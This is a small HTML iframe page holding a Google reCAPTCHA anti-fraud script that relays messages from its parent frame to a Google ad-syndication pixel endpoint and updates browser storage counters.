<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0WVcIip1jfj7iyEpj-xv4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882813707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>